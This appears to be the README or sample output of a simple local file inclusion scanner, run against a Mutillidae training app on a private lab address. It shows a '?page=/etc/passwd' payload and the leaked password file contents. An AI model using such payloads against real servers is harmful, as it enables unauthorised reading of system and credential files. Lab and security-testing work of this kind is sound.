 LFI-SCANNER
.:.:SIMPLE LFI SCANNER:.:.
Github: .:R3LI4NT:.
URL target ->> http://192.168.25.131/mutillidae/?page=
============================================================
Payload: http://192.168.25.131/mutillidae/?page=/etc/passwd
Probable LFI: http://192.168.25.131/mutillidae/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh